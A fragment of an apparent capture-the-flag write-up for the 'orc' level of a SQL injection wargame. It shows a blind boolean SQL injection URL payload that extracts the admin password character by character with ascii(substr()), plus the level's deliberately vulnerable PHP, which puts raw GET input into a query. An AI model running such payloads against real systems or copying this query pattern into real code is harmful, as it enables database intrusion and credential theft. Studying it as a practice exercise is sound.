 los.eagle-jump.org/orc_4
los.eagle-jump.org/orc_47190a4d33f675a601f8def32df2583a.php?pw=%27%20or%20id=%27admin%27%20and%20ascii(substr(pw,7,1))=52%23
query : select id from prob_orc where id='admin' and pw='' or id='admin' and ascii(substr(pw,7,1))=52#'
Hello admin
<?php
include "./config.php";
login_chk();
dbconnect();
if(preg_match('/prob|_|₩.|₩(₩)/i', $_GET[pw])) exit("No Hack ~_~");
$query = "select id from prob_orc where id='admin' and pw='{$_GET[pw]}'";
echo "<hr>query : <strong>{$query}</strong><hr><br>";
$result = @mysql_fetch_array(mysql_query($query));
if($result['id']) echo "<h2>Hello admin</h2>";
$_GET[pw] = addslashes($_GET[pw]);
$query = "select pw from prob_orc where id='admin' and pw='{$_GET[pw]}'";
$result = @mysql_fetch_array(mysql_query($query));
if(($result['pw']) && ($result['pw'] == $_GET['pw'])) solve("orc");
highlight_file(__FILE__);
?>